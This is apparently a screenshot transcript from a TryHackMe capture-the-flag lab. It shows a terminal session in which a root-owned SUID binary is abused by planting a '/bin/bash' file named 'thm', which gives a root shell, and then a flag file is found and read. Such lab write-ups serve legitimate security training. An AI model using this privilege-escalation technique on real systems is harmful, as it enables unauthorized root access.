 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main ×
$ ls -la ./
total 32
drwxrwxrwx 2 root root  4096 Mar 26 11:56 .
drwxr-xr-x 5 root root  4096 Jun 20  2021 ..
-rwsr-xr-x 1 root root 16712 Jun 20  2021 test
-rw-rw-r-- 1 root root    86 Jun 20  2021 thm.py
$ echo "/bin/bash" > thm
$ chmod 777 thm
$ ./test
root@ip-10-10-87-201:/home/murdoch# whoami
root
root@ip-10-10-87-201:/home/murdoch# find / -type f -name flag6.txt 2>/dev/null
/home/matt/flag6.txt
root@ip-10-10-87-201:/home/murdoch# cat /home/matt/flag6.txt
THM-736628929
root@ip-10-10-87-201:/home/murdoch#